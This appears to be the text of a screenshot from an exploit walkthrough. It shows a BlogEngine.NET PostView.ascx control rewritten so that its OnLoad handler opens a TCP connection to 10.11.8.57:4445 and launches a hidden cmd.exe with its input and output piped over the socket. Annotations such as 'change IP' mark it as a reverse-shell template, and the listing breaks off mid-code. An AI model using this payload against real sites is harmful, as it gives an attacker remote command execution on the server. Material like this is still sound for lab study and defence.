 <> PostView.ascx change file name
1 <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false"
Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
2 <%@ Import Namespace="BlogEngine.Core" %>
3
4 <script runat="server">
5 static System.IO.StreamWriter streamWriter;
6
7 protected override void OnLoad(EventArgs e) {
8 base.OnLoad(e);
9
10 using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient
("10.11.8.57", 4445)) {
11 using(System.IO.Stream stream = client.GetStream()) {
12 using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream))
{
13 streamWriter = new System.IO.StreamWriter(stream);
change IP
14
15 StringBuilder strInput = new StringBuilder();
16
17 System.Diagnostics.Process p = new System.Diagnostics.Process();
18 p.StartInfo.FileName = "cmd.exe";
19 p.StartInfo.CreateNoWindow = true;
20 p.StartInfo.UseShellExecute = false;
21 p.StartInfo.RedirectStandardOutput = true;
22 p.StartInfo.RedirectStandardInput = true;
23 p.StartInfo.RedirectStandardError = true;
24 p.OutputDataReceived += new System.Diagnostics.
DataReceivedEventHandler(CmdOutputDataHandler);